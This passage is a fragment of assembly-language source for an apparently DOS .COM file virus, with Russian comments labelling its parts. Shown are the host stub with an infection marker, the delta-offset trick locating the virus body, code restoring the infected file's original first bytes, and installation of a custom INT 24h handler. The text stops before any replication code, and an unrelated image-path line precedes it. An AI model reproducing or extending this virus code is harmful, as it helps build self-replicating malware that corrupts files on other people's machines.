 text segment 'code'
assume cs;text
org 100h
Main proc
jmp VStart ;Переход на вирус
db 'A' ;Маркер заражённости
mov ax,4C00h
int 21h ;Завершение вирусоносителя
VStart: call $+3 ;Определение начала вируса
pop bp
sub bp,offset VStart
mov di,100h
lea si,[bp+offset Orig]
movsw ;Восстановление оригинального
movsw ;начала заражённого файла
mov ax, 2524h
lea dx,[bp+New24h]
int 21h